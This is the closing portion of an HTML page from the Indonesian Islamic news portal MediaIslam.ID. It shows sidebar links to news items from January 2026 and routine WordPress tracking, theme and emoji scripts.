                                    <a href="https://mediaislam.id/dewan-dakwah-kembali-lepas-konvoi-kemanusiaan-tahap-kedua-untuk-penyintas-banjir-dan-longsor-di-sumatra/" rel="bookmark"
                                       title="Dewan Dakwah Kembali Lepas Konvoi Kemanusiaan Tahap Kedua untuk Penyintas Banjir dan Longsor di Sumatra">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/IMG-20260122-WA0038-600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/featured/"
                                                style="color:#fc4a00"
                                        >
											Featured                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/dewan-dakwah-kembali-lepas-konvoi-kemanusiaan-tahap-kedua-untuk-penyintas-banjir-dan-longsor-di-sumatra/"
                                                              rel="bookmark"
                                                              title="Dewan Dakwah Kembali Lepas Konvoi Kemanusiaan Tahap Kedua untuk Penyintas Banjir dan Longsor di Sumatra">Dewan Dakwah Kembali Lepas Konvoi Kemanusiaan Tahap Kedua untuk Penyintas</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/bersama-tujuh-negara-muslim-indonesia-siap-gabung-dewan-perdamaian-gaza/" rel="bookmark"
                                       title="Bersama Tujuh Negara Muslim, Indonesia Siap Gabung Dewan Perdamaian Gaza">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/badai-gaza-1--600x398.jpg);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/bersama-tujuh-negara-muslim-indonesia-siap-gabung-dewan-perdamaian-gaza/"
                                                              rel="bookmark"
                                                              title="Bersama Tujuh Negara Muslim, Indonesia Siap Gabung Dewan Perdamaian Gaza">Bersama Tujuh Negara Muslim, Indonesia Siap Gabung Dewan Perdamaian Gaza</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

					                        <div class="post-content media">
							                                <div class="post-thumb">
                                    <a href="https://mediaislam.id/perkuat-peran-ri-di-d-8-pengembangan-industri-halal-terus-dipacu/" rel="bookmark"
                                       title="Perkuat Peran RI di D-8, Pengembangan Industri Halal Terus Dipacu">
                                        <span class="digiqole-sm-bg-img"
                                              style="background-image: url(https://mediaislam.id/wp-content/uploads/2026/01/fuad-nasar-halal-600x398.png);"></span>

                                    </a>
                                </div>
                                <div class="post-info media-body">
																		                                        <a
                                                class="post-cat only-color"
                                                href="https://mediaislam.id/category/kabar/"
                                                style="color:#fda400"
                                        >
											Kabar                                        </a>
									                                    <h3 class="post-title"><a href="https://mediaislam.id/perkuat-peran-ri-di-d-8-pengembangan-industri-halal-terus-dipacu/"
                                                              rel="bookmark"
                                                              title="Perkuat Peran RI di D-8, Pengembangan Industri Halal Terus Dipacu">Perkuat Peran RI di D-8, Pengembangan Industri Halal Terus Dipacu</a>
                                    </h3>
                                    <span class="post-date"><i class="ts-icon ts-icon-clock-regular"
                                                               aria-hidden="true"></i> 22/01/2026</span>
                                </div>
							                            <div class="clearfix"></div>
                        </div>

										                </div>
            </div>
				</div>      </div> <!-- #sidebar --> 
   </div><!-- Sidebar col end -->

                </div> <!-- .row -->

            </div> <!-- .container -->
		    </div>
    <!--#main-content -->

	


	        <footer class="ts-footer">
            <div class="container">
				                    <div class="row">
                        <div class="col-lg-4 col-md-12 fadeInUp">
							<div class="footer-left-widget"><h3 class="widget-title"><span>Tentang Kami</span></h3>			<div class="textwidget"><p><a href="https://mediaislam.id/"><strong>MediaIslam.ID</strong></a> adalah sebuah portal yang fokus menyebarkan informasi seputar berita Islam dan peradaban.</p>
</div>
		</div>
                        </div>
                        <div class="col-lg-3 offset-lg-1 col-md-6">
							<div class="widget_text footer-widget footer-center-widget"><h3 class="widget-title"><span>Kontak Kami</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li> <i class="ts-icon ts-icon-home"></i> Pusat Pengkajian dan Pengembangan Islam Jakarta<br>
(Jakarta İslamic Centre)<br>Jl. Kramat Jaya, Tugu, Koja, Jakarta Utara 14260</li>
 	<li> <i class="ts-icon ts-icon-phone2"></i> 021–21487513</li>
 	<li><i class="ts-icon ts-icon-envelope"></i><a href="mailto:redaksi@mediaislam.id">redaksi@mediaislam.id</a></li>
	<li><i class="ts-icon ts-icon-facebook"></i><a href="https://web.facebook.com/MediaIslamDotID" target="_blank">MediaIslam.id</a></li>
</ul></div></div>                        </div>
                        <div class="col-lg-4  col-md-6">
							<div class="widget_text footer-widget footer-right-widget"><h3 class="widget-title"><span>Informasi</span></h3><div class="textwidget custom-html-widget"><ul class="footer-info">
 	<li><a href="https://mediaislam.id/tentang-kami/">Tentang Kami</a></li>
 	<li><a href="https://mediaislam.id/dewan-redaksi/">Dewan Redaksi</a></li>
 	<li><a href="https://mediaislam.id/pedoman-media-siber/">Pedoman Media Siber</a></li>
	 	<li><a href="https://mediaislam.id/disclaimer/">Disclaimer</a></li>
 	<li><a href="https://mediaislam.id/kontak-kami/">Kontak Kami</a></li>
</ul></div></div>                        </div>
                        <!-- end col -->
                    </div>
				            </div>

        </footer>
	
<div class="copy-right">
    <div class="container">
        <div class="row">
            <div class="col-md-11 align-self-center copyright-text text-center">
				                <p> MediaIslam.ID - Supported by <a href="http://islamic-center.or.id/" target="_blank">Jakarta Islamic Centre</a></p>
            </div>

            <div class="top-up-btn col-md-1">
                <!-- end footer -->
				                    <div class="BackTo">
                        <a href="#" class="ts-icon ts-icon-arrow-up"
                           aria-label="Back to top of the page"></a>
                    </div>
				            </div>
        </div>
        <!-- end row -->
    </div>
</div>
<!-- end footer -->
 </div>

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/digiqole/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
			<script type='text/javascript'>
				const lazyloadRunObserver = () => {
					const lazyloadBackgrounds = document.querySelectorAll( `.e-con.e-parent:not(.e-lazyloaded)` );
					const lazyloadBackgroundObserver = new IntersectionObserver( ( entries ) => {
						entries.forEach( ( entry ) => {
							if ( entry.isIntersecting ) {
								let lazyloadBackground = entry.target;
								if( lazyloadBackground ) {
									lazyloadBackground.classList.add( 'e-lazyloaded' );
								}
								lazyloadBackgroundObserver.unobserve( entry.target );
							}
						});
					}, { rootMargin: '200px 0px 200px 0px' } );
					lazyloadBackgrounds.forEach( ( lazyloadBackground ) => {
						lazyloadBackgroundObserver.observe( lazyloadBackground );
					} );
				};
				const events = [
					'DOMContentLoaded',
					'elementor/lazyload/observe',
				];
				events.forEach( ( event ) => {
					document.addEventListener( event, lazyloadRunObserver );
				} );
			</script>
			<script type="text/javascript" id="tptn_tracker-js-extra">
/* <![CDATA[ */
var ajax_tptn_tracker = {"ajax_url":"https://mediaislam.id/","top_ten_id":"16076","top_ten_blog_id":"1","activate_counter":"11","top_ten_debug":"0","tptn_rnd":"479427066"};
//# sourceURL=tptn_tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/top-10/includes/js/top-10-tracker.min.js?ver=4.1.1" id="tptn_tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/libs/framework/assets/js/frontend-script.js?ver=3.5.2" id="elementskit-framework-js-frontend-js"></script>
<script type="text/javascript" id="elementskit-framework-js-frontend-js-after">
/* <![CDATA[ */
		var elementskit = {
			resturl: 'https://mediaislam.id/wp-json/elementskit/v1/',
		}

		
//# sourceURL=elementskit-framework-js-frontend-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/elementskit-lite/widgets/init/assets/js/widget-scripts.js?ver=3.5.2" id="ekit-widget-scripts-js"></script>
<script type="text/javascript" id="wp-statistics-tracker-js-extra">
/* <![CDATA[ */
var WP_Statistics_Tracker_Object = {"requestUrl":"https://mediaislam.id/wp-json/wp-statistics/v2","ajaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php","hitParams":{"wp_statistics_hit":1,"source_type":"post","source_id":16076,"search_query":"","signature":"62efc69b6d831182d777e3e052fdb4f1","endpoint":"hit"},"option":{"dntEnabled":"1","bypassAdBlockers":false,"consentIntegration":{"name":null,"status":[]},"isPreview":false,"userOnline":false,"trackAnonymously":false,"isWpConsentApiActive":false,"consentLevel":"functional"},"isLegacyEventLoaded":"","customEventAjaxUrl":"https://mediaislam.id/wp-admin/admin-ajax.php?action=wp_statistics_custom_event&nonce=9492ecde33","onlineParams":{"wp_statistics_hit":1,"source_type":"post","source_id":16076,"search_query":"","signature":"62efc69b6d831182d777e3e052fdb4f1","action":"wp_statistics_online_check"},"jsCheckTime":"60000"};
//# sourceURL=wp-statistics-tracker-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/wp-statistics/assets/js/tracker.js?ver=14.16" id="wp-statistics-tracker-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/bootstrap.min.js?ver=2.1.2" id="bootstrap-js"></script>
<script type="text/javascript" id="digiqole-all-script-js-before">
/* <![CDATA[ */
var ekitsicons_enable = [1]
//# sourceURL=digiqole-all-script-js-before
/* ]]> */
</script>
<script type="text/javascript" defer="defer" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/all.js?ver=1" id="digiqole-all-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/swiper.min.js?ver=2.1.2" id="swiper-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/fontfaceobserver.js?ver=1" id="fontfaceobserver-js"></script>
<script type="text/javascript" id="digiqole-script-js-extra">
/* <![CDATA[ */
var digiqole_ajax = {"ajax_url":"https://mediaislam.id/wp-admin/admin-ajax.php","blog_sticky_sidebar":"0"};
//# sourceURL=digiqole-script-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="digiqole-script-js-before">
/* <![CDATA[ */
var fontList = ["Roboto","Barlow","Barlow","Barlow","Roboto"]
//# sourceURL=digiqole-script-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/themes/digiqole/assets/js/script.js?ver=2.1.2" id="digiqole-script-js"></script>
<script type="text/javascript" src="https://mediaislam.id/wp-includes/js/comment-reply.min.js?ver=2e90550e213b27acb93713781ab293a4" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" id="aios-front-js-js-extra">
/* <![CDATA[ */
var AIOS_FRONT = {"ajaxurl":"https://mediaislam.id/wp-admin/admin-ajax.php","ajax_nonce":"f6e456c27c"};
//# sourceURL=aios-front-js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://mediaislam.id/wp-content/plugins/all-in-one-wp-security-and-firewall/js/wp-security-front-script.js?ver=5.4.4" id="aios-front-js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://mediaislam.id/wp-includes/js/wp-emoji-release.min.js?ver=2e90550e213b27acb93713781ab293a4"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://mediaislam.id/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>

<!-- Page cached by LiteSpeed Cache 7.7 on 2026-01-23 02:27:36 -->